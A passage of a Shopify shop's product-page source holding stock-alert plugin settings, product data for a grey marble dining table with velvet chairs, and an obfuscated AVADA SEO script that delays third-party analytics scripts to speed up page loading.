  window.ORDERSIFY_BIS.popupSetting = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":true,"font_family":"Work Sans","is_multiple_language":false,"font_size":16,"popup_border_radius":4,"popup_heading_color":"#212b36","popup_text_color":"#212b36","is_message_enable":true,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#212b36","is_float_button":true,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#212b36","is_inline_button":false,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
  window.ORDERSIFY_BIS.product = {"id":7045270241416,"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","handle":"arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","description":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-09-03T18:41:31+01:00","created_at":"2022-09-03T18:41:42+01:00","vendor":"EF Designs","type":"Table \u0026 Chair Sets","tags":["arianna","belgravia","Belle","belvedere","belvedere chairs","Chelsea","chrome","chrome ring","grey","knightsbridge","lion knocker","LOUIS","marble dining table","marble-dining-sets","plush velvet","sandhurst","sandy","table-chair-sets"],"price":71000,"price_min":71000,"price_max":164100,"available":true,"price_varies":true,"compare_at_price":74593,"compare_at_price_min":74593,"compare_at_price_max":177025,"compare_at_price_varies":true,"variants":[{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"],"featured_image":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","options":["Product Options:"],"media":[{"alt":null,"id":24438790357128,"position":1,"preview_image":{"aspect_ratio":0.838,"height":1002,"width":840,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"aspect_ratio":0.838,"height":1002,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585","width":840},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055615112,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585","width":960},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055647880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585","width":1024},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055680648,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055713416,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055746184,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585","width":900},{"alt":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs-Esme Furnishings","id":23133055778952,"position":7,"preview_image":{"aspect_ratio":0.563,"height":1600,"width":900,"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"},"aspect_ratio":0.563,"height":1600,"media_type":"image","src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-weight: 400; text-align: center;\"\u003e\n\u003cp style=\"font-weight: 400;\"\u003e \u003c\/p\u003e\n\u003cp\u003eThis is truly a beautiful dining table which we have currently on at a promotion price.\u003c\/p\u003e\n\u003cp\u003eThis is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.\u003c\/p\u003e\n\u003cp\u003eThe marble top rests on top of the frame and is finished in a light grey marble colour.\u003c\/p\u003e\n\u003cp\u003eThis amazing dining table won't hang around long at this fantastic price\u003c\/p\u003e\n\u003cp\u003eFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.\u003c\/p\u003e\n\u003cp\u003eThis chair comes in a dark grey plush velvet\u003c\/p\u003e\n\u003cp\u003eThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legs\u003c\/p\u003e\n\u003cp\u003ePlease select the item option from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually\u003c\/p\u003e\n\u003cp\u003eItems come flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"};
  window.ORDERSIFY_BIS.currentVariant = {"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
  window.ORDERSIFY_BIS.stockRemainingSetting = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
  
    window.ORDERSIFY_BIS.translations = {"en":{"inline_button_text":"Notify when available","float_button_text":"Notify when available","popup_heading":"Notify me when available","popup_description":"We will send you a notification as soon as this product is back in stock.","popup_button_text":"Notify me","popup_note":"We respect your privacy and don't share your email with anybody.","field_email_placeholder":"eg. username@example.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Tell something about your requirements to shop","success_text":"You subscribed notification successfully","required_email":"Your email is required","invalid_email":"Your email is invalid","invalid_message":"Your message must be less then 255 characters","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"I agree with Terms of Service and Privacy Policy","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day\/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
  
  window.ORDERSIFY_BIS.poSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"\/cart\/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
  window.ORDERSIFY_BIS.badgeSettings = {"status":false,"is_low_stock":true,"is_out_of_stock":true,"is_pre_order":true,"is_coming_soon":true,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
  window.ORDERSIFY_BIS.poCampaigns = [];
</script>

<!-- End of Stock Alerts is generated by Ordersify -->
	<!-- Added by AVADA SEO Suite -->
	












<meta name="twitter:image" content="http://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585">
    
<script>
  const avadaLightJsExclude = ['cdn.nfcube.com', 'assets/ecom.js', 'variant-title-king', 'linked_options_variants', 'smile-loader.js', 'smart-product-filter-search', 'rivo-loyalty-referrals', 'avada-cookie-consent', 'consentmo-gdpr', 'quinn'];
  const avadaLightJsInclude = ['https://www.googletagmanager.com/', 'https://connect.facebook.net/', 'https://business-api.tiktok.com/', 'https://static.klaviyo.com/'];
  window.AVADA_SPEED_BLACKLIST = avadaLightJsInclude.map(item => new RegExp(item, 'i'));
  window.AVADA_SPEED_WHITELIST = avadaLightJsExclude.map(item => new RegExp(item, 'i'));
</script>

<script>
  const isSpeedUpEnable = !1741336264624 || Date.now() < 1741336264624;
  if (isSpeedUpEnable) {
    const avadaSpeedUp=0.5;
    if(isSpeedUpEnable) {
  function _0x55aa(_0x575858,_0x2fd0be){const _0x30a92f=_0x1cb5();return _0x55aa=function(_0x4e8b41,_0xcd1690){_0x4e8b41=_0x4e8b41-(0xb5e+0xd*0x147+-0x1b1a);let _0x1c09f7=_0x30a92f[_0x4e8b41];return _0x1c09f7;},_0x55aa(_0x575858,_0x2fd0be);}(function(_0x4ad4dc,_0x42545f){const _0x5c7741=_0x55aa,_0x323f4d=_0x4ad4dc();while(!![]){try{const _0x588ea5=parseInt(_0x5c7741(0x10c))/(0xb6f+-0x1853+0xce5)*(-parseInt(_0x5c7741(0x157))/(-0x2363*0x1+0x1dd4+0x591*0x1))+-parseInt(_0x5c7741(0x171))/(0x269b+-0xeb+-0xf*0x283)*(parseInt(_0x5c7741(0x116))/(0x2e1+0x1*0x17b3+-0x110*0x19))+-parseInt(_0x5c7741(0x147))/(-0x1489+-0x312*0x6+0x26fa*0x1)+-parseInt(_0x5c7741(0xfa))/(-0x744+0x1*0xb5d+-0x413)*(-parseInt(_0x5c7741(0x102))/(-0x1e87+0x9e*-0x16+0x2c22))+parseInt(_0x5c7741(0x136))/(0x1e2d+0x1498+-0x1a3*0x1f)+parseInt(_0x5c7741(0x16e))/(0x460+0x1d96+0x3*-0xb4f)*(-parseInt(_0x5c7741(0xe3))/(-0x9ca+-0x1*-0x93f+0x1*0x95))+parseInt(_0x5c7741(0xf8))/(-0x1f73*0x1+0x6*-0x510+0x3dde);if(_0x588ea5===_0x42545f)break;else _0x323f4d['push'](_0x323f4d['shift']());}catch(_0x5d6d7e){_0x323f4d['push'](_0x323f4d['shift']());}}}(_0x1cb5,-0x193549+0x5dc3*-0x31+-0x2f963*-0x13),(function(){const _0x5cb2b4=_0x55aa,_0x23f9e9={'yXGBq':function(_0x237aef,_0x385938){return _0x237aef!==_0x385938;},'XduVF':function(_0x21018d,_0x56ff60){return _0x21018d===_0x56ff60;},'RChnz':_0x5cb2b4(0xf4)+_0x5cb2b4(0xe9)+_0x5cb2b4(0x14a),'TAsuR':function(_0xe21eca,_0x33e114){return _0xe21eca%_0x33e114;},'EvLYw':function(_0x1326ad,_0x261d04){return _0x1326ad!==_0x261d04;},'nnhAQ':_0x5cb2b4(0x107),'swpMF':_0x5cb2b4(0x16d),'plMMu':_0x5cb2b4(0xe8)+_0x5cb2b4(0x135),'PqBPA':function(_0x2ba85c,_0x35b541){return _0x2ba85c<_0x35b541;},'NKPCA':_0x5cb2b4(0xfc),'TINqh':function(_0x4116e3,_0x3ffd02,_0x2c8722){return _0x4116e3(_0x3ffd02,_0x2c8722);},'BAueN':_0x5cb2b4(0x120),'NgloT':_0x5cb2b4(0x14c),'ThSSU':function(_0xeb212a,_0x4341c1){return _0xeb212a+_0x4341c1;},'lDDHN':function(_0x4a1a48,_0x45ebfb){return _0x4a1a48 instanceof _0x45ebfb;},'toAYB':function(_0xcf0fa9,_0xf5fa6a){return _0xcf0fa9 instanceof _0xf5fa6a;},'VMiyW':function(_0x5300e4,_0x44e0f4){return _0x5300e4(_0x44e0f4);},'iyhbw':_0x5cb2b4(0x119),'zuWfR':function(_0x19c3e4,_0x4ee6e8){return _0x19c3e4<_0x4ee6e8;},'vEmrv':function(_0xd798cf,_0x5ea2dd){return _0xd798cf!==_0x5ea2dd;},'yxERj':function(_0x24b03b,_0x5aa292){return _0x24b03b||_0x5aa292;},'MZpwM':_0x5cb2b4(0x110)+_0x5cb2b4(0x109)+'pt','IeUHK':function(_0x5a4c7e,_0x2edf70){return _0x5a4c7e-_0x2edf70;},'Idvge':function(_0x3b526e,_0x36b469){return _0x3b526e<_0x36b469;},'qRwfm':_0x5cb2b4(0x16b)+_0x5cb2b4(0xf1),'CvXDN':function(_0x4b4208,_0x1db216){return _0x4b4208<_0x1db216;},'acPIM':function(_0x7d44b7,_0x3020d2){return _0x7d44b7(_0x3020d2);},'MyLMO':function(_0x22d4b2,_0xe7a6a0){return _0x22d4b2<_0xe7a6a0;},'boDyh':function(_0x176992,_0x346381,_0xab7fc){return _0x176992(_0x346381,_0xab7fc);},'ZANXD':_0x5cb2b4(0x10f)+_0x5cb2b4(0x12a)+_0x5cb2b4(0x142),'CXwRZ':_0x5cb2b4(0x123)+_0x5cb2b4(0x15f),'AuMHM':_0x5cb2b4(0x161),'KUuFZ':_0x5cb2b4(0xe6),'MSwtw':_0x5cb2b4(0x13a),'ERvPB':_0x5cb2b4(0x134),'ycTDj':_0x5cb2b4(0x15b),'Tvhir':_0x5cb2b4(0x154)},_0x469be1=_0x23f9e9[_0x5cb2b4(0x153)],_0x36fe07={'blacklist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x115)+'T'],'whitelist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x13e)+'T']},_0x26516a={'blacklisted':[]},_0x34e4a6=(_0x2be2f5,_0x25b3b2)=>{const _0x80dd2=_0x5cb2b4;if(_0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0x13b)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0xa5c7cf=>_0xa5c7cf[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x4e2570=>!_0x4e2570[_0x80dd2(0x12b)](_0x2be2f5)))&&_0x23f9e9[_0x80dd2(0xf7)](avadaSpeedUp,0x5*0x256+-0x1*0x66c+-0x542+0.5)&&_0x2be2f5[_0x80dd2(0x137)](_0x23f9e9[_0x80dd2(0xe7)])){const _0x413c89=_0x2be2f5[_0x80dd2(0x16c)];return _0x23f9e9[_0x80dd2(0xf7)](_0x23f9e9[_0x80dd2(0x11e)](_0x413c89,-0x1deb*-0x1+0xf13+-0x2cfc),0x1176+-0x78b*0x5+0x1441);}return _0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0xed)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0x3d689d=>_0x3d689d[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x26a7b3=>!_0x26a7b3[_0x80dd2(0x12b)](_0x2be2f5)));},_0x11462f=function(_0x42927f){const _0x346823=_0x5cb2b4,_0x5426ae=_0x42927f[_0x346823(0x159)+'te'](_0x23f9e9[_0x346823(0x14e)]);return _0x36fe07[_0x346823(0x170)]&&_0x36fe07[_0x346823(0x170)][_0x346823(0x156)](_0x107b0d=>!_0x107b0d[_0x346823(0x12b)](_0x5426ae))||_0x36fe07[_0x346823(0x165)]&&_0x36fe07[_0x346823(0x165)][_0x346823(0x151)](_0x1e7160=>_0x1e7160[_0x346823(0x12b)](_0x5426ae));},_0x39299f=new MutationObserver(_0x45c995=>{const _0x21802a=_0x5cb2b4,_0x3bc801={'mafxh':function(_0x6f9c57,_0x229989){const _0x9d39b1=_0x55aa;return _0x23f9e9[_0x9d39b1(0xf7)](_0x6f9c57,_0x229989);},'SrchE':_0x23f9e9[_0x21802a(0xe2)],'pvjbV':_0x23f9e9[_0x21802a(0xf6)]};for(let _0x333494=-0x7d7+-0x893+0x106a;_0x23f9e9[_0x21802a(0x158)](_0x333494,_0x45c995[_0x21802a(0x16c)]);_0x333494++){const {addedNodes:_0x1b685b}=_0x45c995[_0x333494];for(let _0x2f087=0x1f03+0x84b+0x1*-0x274e;_0x23f9e9[_0x21802a(0x158)](_0x2f087,_0x1b685b[_0x21802a(0x16c)]);_0x2f087++){const _0x4e5bac=_0x1b685b[_0x2f087];if(_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x121)],-0x1f3a+-0x1*0x1b93+-0x3*-0x139a)&&_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x152)],_0x23f9e9[_0x21802a(0xe0)])){const _0x5d9a67=_0x4e5bac[_0x21802a(0x107)],_0x3fb522=_0x4e5bac[_0x21802a(0x16d)];if(_0x23f9e9[_0x21802a(0x103)](_0x34e4a6,_0x5d9a67,_0x3fb522)){_0x26516a[_0x21802a(0x160)+'d'][_0x21802a(0x128)]([_0x4e5bac,_0x4e5bac[_0x21802a(0x16d)]]),_0x4e5bac[_0x21802a(0x16d)]=_0x469be1;const _0x1e52da=function(_0x2c95ff){const _0x359b13=_0x21802a;if(_0x3bc801[_0x359b13(0x118)](_0x4e5bac[_0x359b13(0x159)+'te'](_0x3bc801[_0x359b13(0x166)]),_0x469be1))_0x2c95ff[_0x359b13(0x112)+_0x359b13(0x150)]();_0x4e5bac[_0x359b13(0xec)+_0x359b13(0x130)](_0x3bc801[_0x359b13(0xe4)],_0x1e52da);};_0x4e5bac[_0x21802a(0x12d)+_0x21802a(0x163)](_0x23f9e9[_0x21802a(0xf6)],_0x1e52da),_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)]&&_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)][_0x21802a(0x11a)+'d'](_0x4e5bac);}}}}});_0x39299f[_0x5cb2b4(0x105)](document[_0x5cb2b4(0x10b)+_0x5cb2b4(0x16a)],{'childList':!![],'subtree':!![]});const _0x2910a9=/[|\\{}()\[\]^$+*?.]/g,_0xa9f173=function(..._0x1baa33){const _0x3053cc=_0x5cb2b4,_0x2e6f61={'mMWha':function(_0x158c76,_0x5c404b){const _0x25a05c=_0x55aa;return _0x23f9e9[_0x25a05c(0xf7)](_0x158c76,_0x5c404b);},'BXirI':_0x23f9e9[_0x3053cc(0x141)],'COGok':function(_0x421bf7,_0x55453a){const _0x4fd417=_0x3053cc;return _0x23f9e9[_0x4fd417(0x167)](_0x421bf7,_0x55453a);},'XLSAp':function(_0x193984,_0x35c446){const _0x5bbecf=_0x3053cc;return _0x23f9e9[_0x5bbecf(0xed)](_0x193984,_0x35c446);},'EygRw':function(_0xfbb69c,_0x21b15d){const _0xe5c840=_0x3053cc;return _0x23f9e9[_0xe5c840(0x104)](_0xfbb69c,_0x21b15d);},'xZuNx':_0x23f9e9[_0x3053cc(0x139)],'SBUaW':function(_0x5739bf,_0x2c2fab){const _0x42cbb1=_0x3053cc;return _0x23f9e9[_0x42cbb1(0x172)](_0x5739bf,_0x2c2fab);},'EAoTR':function(_0x123b29,_0x5b29bf){const _0x2828d2=_0x3053cc;return _0x23f9e9[_0x2828d2(0x11d)](_0x123b29,_0x5b29bf);},'cdYdq':_0x23f9e9[_0x3053cc(0x14e)],'WzJcf':_0x23f9e9[_0x3053cc(0xe2)],'nytPK':function(_0x53f733,_0x4ad021){const _0x4f0333=_0x3053cc;return _0x23f9e9[_0x4f0333(0x148)](_0x53f733,_0x4ad021);},'oUrHG':_0x23f9e9[_0x3053cc(0x14d)],'dnxjX':function(_0xed6b5f,_0x573f55){const _0x57aa03=_0x3053cc;return _0x23f9e9[_0x57aa03(0x15a)](_0xed6b5f,_0x573f55);}};_0x23f9e9[_0x3053cc(0x15d)](_0x1baa33[_0x3053cc(0x16c)],-0x1a3*-0x9+-0xf9*0xb+-0x407*0x1)?(_0x36fe07[_0x3053cc(0x170)]=[],_0x36fe07[_0x3053cc(0x165)]=[]):(_0x36fe07[_0x3053cc(0x170)]&&(_0x36fe07[_0x3053cc(0x170)]=_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x106)](_0xa8e001=>_0x1baa33[_0x3053cc(0x156)](_0x4a8a28=>{const _0x2e425b=_0x3053cc;if(_0x2e6f61[_0x2e425b(0x111)](typeof _0x4a8a28,_0x2e6f61[_0x2e425b(0x155)]))return!_0xa8e001[_0x2e425b(0x12b)](_0x4a8a28);else{if(_0x2e6f61[_0x2e425b(0xeb)](_0x4a8a28,RegExp))return _0x2e6f61[_0x2e425b(0x145)](_0xa8e001[_0x2e425b(0xdf)](),_0x4a8a28[_0x2e425b(0xdf)]());}}))),_0x36fe07[_0x3053cc(0x165)]&&(_0x36fe07[_0x3053cc(0x165)]=[..._0x36fe07[_0x3053cc(0x165)],..._0x1baa33[_0x3053cc(0xff)](_0x4e4c02=>{const _0x7c755c=_0x3053cc;if(_0x23f9e9[_0x7c755c(0xf7)](typeof _0x4e4c02,_0x23f9e9[_0x7c755c(0x141)])){const _0x932437=_0x4e4c02[_0x7c755c(0xea)](_0x2910a9,_0x23f9e9[_0x7c755c(0x16f)]),_0x34e686=_0x23f9e9[_0x7c755c(0xf0)](_0x23f9e9[_0x7c755c(0xf0)]('.*',_0x932437),'.*');if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x21ef9a=>_0x21ef9a[_0x7c755c(0xdf)]()!==_0x34e686[_0x7c755c(0xdf)]()))return new RegExp(_0x34e686);}else{if(_0x23f9e9[_0x7c755c(0x117)](_0x4e4c02,RegExp)){if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x5a3f09=>_0x5a3f09[_0x7c755c(0xdf)]()!==_0x4e4c02[_0x7c755c(0xdf)]()))return _0x4e4c02;}}return null;})[_0x3053cc(0x106)](Boolean)]));const _0x3eeb55=document[_0x3053cc(0x11b)+_0x3053cc(0x10e)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0x122)],_0x469be1),'"]'));for(let _0xf831f7=-0x21aa+-0x1793+0x393d*0x1;_0x23f9e9[_0x3053cc(0x14b)](_0xf831f7,_0x3eeb55[_0x3053cc(0x16c)]);_0xf831f7++){const _0x5868cb=_0x3eeb55[_0xf831f7];_0x23f9e9[_0x3053cc(0x132)](_0x11462f,_0x5868cb)&&(_0x26516a[_0x3053cc(0x160)+'d'][_0x3053cc(0x128)]([_0x5868cb,_0x23f9e9[_0x3053cc(0x14d)]]),_0x5868cb[_0x3053cc(0x12c)+_0x3053cc(0x131)][_0x3053cc(0x11a)+'d'](_0x5868cb));}let _0xdf8cd0=-0x17da+0x2461+-0xc87*0x1;[..._0x26516a[_0x3053cc(0x160)+'d']][_0x3053cc(0x10d)](([_0x226aeb,_0x33eaa7],_0xe33bca)=>{const _0x2aa7bf=_0x3053cc;if(_0x2e6f61[_0x2aa7bf(0x143)](_0x11462f,_0x226aeb)){const 